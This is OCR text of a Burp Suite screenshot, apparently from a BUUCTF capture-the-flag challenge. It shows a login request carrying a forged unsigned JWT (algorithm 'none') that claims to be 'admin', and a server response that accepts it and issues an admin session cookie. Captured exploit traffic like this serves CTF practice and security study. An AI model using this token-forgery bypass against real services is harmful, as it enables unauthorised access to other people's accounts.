 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 重放器 Collaborator Intruder Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 4 × +
发送 取消 < > 目标: http://94764d61-0abb-4b58-9c95-2cfa2d95464b.node5.buuoj.cn:81 HTTP/1
请求
美化 Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 94764d61-0abb-4b58-9c95-2cfa2d95464b.node5.buuoj.cn:81
3 Content-Length: 182
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin:
http://94764d61-0abb-4b58-9c95-2cfa2d95464b.node5.buuoj.cn:81
9 Referer:
http://94764d61-0abb-4b58-9c95-2cfa2d95464b.node5.buuoj.cn:81/login
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: sses:aok=
eyJ1c2VybmFtZSI6bnVsbCwiX2V4cGlyZSI6MTc0NDAwODgwMDkzMSwiX21heEFnZSI6
ODY0MDAwMDB9; sses:aok.sig=guQvwlEoGj1TzHB_KyGzO19Bn54
13 Connection: keep-alive
14
15 username=admin&password=123&authorization=
ewogICJhbGciOiAibm9uZSIsCiAgInR5cCI6ICJKV1QiCn0.eyJzZWNyZXRpZCI6W10s
InVzZXJuYW1lIjoiYWRtaW4iLCJwYXNzd29yZCI6IjEyMyIsImlhdCI6MTc0MzkxOTk2
M30.
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 06 Apr 2025 06:55:14 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 15
6 Connection: keep-alive
7 Set-Cookie: sses:aok=
eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTc0NDAwODkxNDc0MywiX21heEFn
ZSI6ODY0MDAwMDB9; path=/; expires=Mon, 07 Apr 2025 06:55:14 GMT;
httponly
8 Set-Cookie: sses:aok.sig=orW91WpTxtOUatljVWlKANbeaJw; path=/;
expires=Mon, 07 Apr 2025 06:55:14 GMT; httponly
9 Cache-Control: no-cache
10
11 {
"status":true
}
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 3
请求cookies 2
请求头 12
响应头 8
Inspector
说明